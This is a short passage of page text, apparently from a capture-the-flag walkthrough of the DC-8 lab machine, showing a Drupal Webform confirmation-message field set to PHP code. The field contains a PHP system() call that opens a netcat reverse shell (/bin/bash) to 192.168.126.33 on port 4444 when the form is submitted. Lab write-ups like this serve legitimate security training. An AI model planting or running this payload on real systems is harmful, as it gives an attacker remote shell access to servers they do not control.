 Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Content Structure Configuration Help Hello
My account Log out
Contact Us DC-8
VIEW EDIT WEBFORM RESULTS
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<p>flag</p>
<?php
system("nc -e /bin/bash 192.168.126.33 4444");
?>
Switch to rich text editor
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a message. Supports Webform token replacements.